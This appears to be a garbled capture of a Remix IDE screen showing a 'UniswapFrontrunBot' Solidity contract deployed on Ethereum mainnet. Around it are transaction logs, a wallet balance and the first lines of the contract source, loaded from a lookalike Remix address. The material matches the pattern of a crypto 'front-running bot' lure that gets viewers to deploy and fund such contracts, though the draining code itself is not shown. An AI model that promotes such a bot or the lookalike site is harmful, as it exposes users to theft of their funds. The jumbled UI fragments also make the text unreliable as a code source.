 Remix - Ethereum IDE
Contract Address 0x5e8aa82b1E
Cryptocurrency Prices, Charts, an
Uniswap Interface
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
Main (1) network
ACCOUNT
0x638...1617f (1.62460476
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapFrontrunBot - contracts/bot.
Deploy
string _mainTokenSymbol,
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
UNISWAPFRONTRUNBOT AT 0X5E8.
start
withdrawal
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
0
listen on network
Search with transaction hash or address
transact to UniswapFrontrunBot.withdrawal pending ...
view on etherscan
[block:15187612 txIndex:291] from: 0x638...1617f to: UniswapFrontrunBot.withdrawal() 0x5e8...0D5c8 value: 0 wei data: 0xd4e...93292 logs: 1 hash: 0x9b2...f2b2e
Debug
>
Ethereum Mainnet
Connected
Main
0x638...617f
1.6246 ETH
$2,497.63 USD
Buy
Send
Swap
Assets
Activity
1.6246 ETH
$2,497.63 USD
Don't see your token?
Refresh list or import tokens
18:19
22.07.2022
37